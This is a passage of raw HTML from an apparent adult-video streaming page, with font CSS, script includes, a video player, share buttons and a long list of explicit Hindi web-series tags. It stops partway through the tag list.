  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/16104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=16104' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-16104 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-16104" class="post-16104 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hunt-cinema tag-hunt-cinema-hindi-hot-web-series tag-hunt-cinema-hindi-xxx-film tag-hunt-cinema-hindi-xxx-video tag-hunt-cinema-hot-short-film tag-hunt-cinema-hot-video tag-hunt-cinema-porn-web-series tag-hunt-cinema-web-series tag-hunt-cinema-xxx-video tag-hunt-cinema-xxx-web-series tag-new-2023-porn-web-series tag-the-unmarried-women tag-the-unmarried-women-2023-hunt-cinema tag-the-unmarried-women-2023-hunt-cinema-episode-1 tag-the-unmarried-women-2023-hunt-cinema-episode-2 tag-the-unmarried-women-2023-hunt-cinema-episode-3 tag-the-unmarried-women-2023-hunt-cinema-episode-4 tag-the-unmarried-women-hunt-cinema-porn-web-series tag-the-unmarried-women-hunt-cinema-sex-web-series tag-the-unmarried-women-hunt-cinema-xxx-web-series tag-the-unmarried-women-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1" /> 			<meta itemprop="description" content="Watch Now The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1." /> 		<meta itemprop="duration" content="P0DT0H21M12S" /> 	<meta itemprop="thumbnailUrl" content="https://bindasmood.com/wp-content/uploads/2023/12/The-Unmarried-Women-1.jpg" /> 			<meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/The%20Unmarried%20Women-Ep1.mp4" /> 		<meta itemprop="uploadDate" content="2023-12-30T16:19:47+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1</h1>							<span class="views"><i class="fa fa-eye"></i> 11K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="16104" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="16104" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1&amp;title=The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1&title=The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder"></i> Hindi Porn Web Series</a><a href="https://bindasmood.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder"></i> Hindi Hot Web Series</a><a href="https://bindasmood.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder"></i> Hot Hindi Sex Video</a><a href="https://bindasmood.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i> 2022 hindi hot short porn movies</a><a href="https://bindasmood.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i> 2022 hindi sex video</a><a href="https://bindasmood.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i> 2022 hindi sex web series</a><a href="https://bindasmood.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i> 2022 hindi uncut hot web series</a><a href="https://bindasmood.com/tag/2023-hindi-porn-web-series" class="label" title="2023 hindi porn web series"><i class="fa fa-tag"></i> 2023 hindi porn web series</a><a href="https://bindasmood.com/tag/2023-hindi-sex-web-series" class="label" title="2023 hindi sex web series"><i class="fa fa-tag"></i> 2023 hindi sex web series</a><a href="https://bindasmood.com/tag/2023-hindi-xxx-web-series" class="label" title="2023 hindi xxx web series"><i class="fa fa-tag"></i> 2023 hindi xxx web series</a><a href="https://bindasmood.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i> hindi desi sex video</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i> hindi hot shot porn movies 2021</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-web-series-2023" class="label" title="hindi hot web series 2023"><i class="fa fa-tag"></i> hindi hot web series 2023</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i> hindi porn movie</a><a href="https://bindasmood.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i> hindi porn movies</a><a href="https://bindasmood.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i> hindi porn web series</a><a href="https://bindasmood.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i> hindi sex film</a><a href="https://bindasmood.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i> hindi sex video</a><a href="https://bindasmood.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://bindasmood.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i> hindi short film</a><a href="https://bindasmood.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i> hindi uncut porn</a><a href="https://bindasmood.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i> hindi uncut porn video</a><a href="https://bindasmood.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i> hindi uncut sex</a><a href="https://bindasmood.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i> hindi uncut xxx</a><a href="https://bindasmood.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i> hindi web series</a><a href="https://bindasmood.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i> hindi xxx video</a><a href="https://bindasmood.com/tag/hunt-cinema" class="label" title="hunt cinema"><i class="fa fa-tag"></i> hunt cinema</a><a href="https://bindasmood.com/tag/hunt-cinema-hindi-hot-web-series" class="label" title="hunt cinema hindi hot web series"><i class="fa fa-tag"></i> hunt cinema hindi hot web series</a><a href="https://bindasmood.com/tag/hunt-cinema-hindi-xxx-film" class="label" title="hunt cinema hindi xxx film"><i class="fa fa-tag"></i> hunt cinema hindi xxx film</a><a href="https://bindasmood.com/tag/hunt-cinema-hindi-xxx-video" class="label" title="hunt cinema hindi xxx video"><i class="fa fa-tag"></i> hunt cinema hindi xxx video</a><a href="https://bindasmood.com/tag/hunt-cinema-hot-short-film" class="label" title="hunt cinema hot short film"><i class="fa fa-tag"></i> hunt cinema hot short film</a><a href="https://bindasmood.com/tag/hunt-cinema-hot-video" class="label" title="hunt cinema hot video"><i class="fa fa-tag"></i> hunt cinema hot video</a><a href="https://bindasmood.com/tag/hunt-cinema-porn-web-series" class="label" title="hunt cinema porn web series"><i class="fa fa-tag"></i> hunt cinema porn web series</a><a href="https://bindasmood.com/tag/hunt-cinema-web-series" class="label" title="hunt cinema web series"><i class="fa fa-tag"></i> hunt cinema web series</a><a href="https://bindasmood.com/tag/hunt-cinema-xxx-video" class="label" title="hunt cinema xxx video"><i class="fa fa-tag"></i> hunt cinema xxx video</a><a href="https://bindasmood.com/tag/hunt-cinema-xxx-web-series" class="label" title="hunt cinema xxx web series"><i class="fa fa-tag"></i> hunt cinema xxx web series</a><a href="https://bindasmood.com/tag/new-2023-porn-web-series" class="label" title="new 2023 porn web series"><i class="fa fa-tag"></i> new 2023 porn web series</a><a href="https://bindasmood.com/tag/the-unmarried-women" class="label" title="the unmarried women"><i class="fa fa-tag"></i> the unmarried women</a><a href="https://bindasmood.com/tag/the-unmarried-women-2023-hunt-cinema" class="label" title="the unmarried women 2023 hunt cinema"><i class="fa fa-tag"></i> the unmarried women 2023 hunt cinema</a><a href="https://bindasmood.com/tag/the-unmarried-women-2023-hunt-cinema-episode-1" class="label" title="the unmarried women 2023 hunt cinema episode 1"><i class="fa fa-tag"></i> the unmarried women 2023 hunt cinema episode 1</a><a href="https://bindasmood.com/tag/the-unmarried-women-2023-hunt-cinema-episode-2" class="label" title="the unmarried women 2023 hunt cinema episode 2"><i class="fa fa-tag"></i> the unmarried women 2023 hunt cinema episode 2</a><a href="https://bindasmood.com/tag/the-unmarried-women-2023-hunt-cinema-episode-3" class="label" title="the 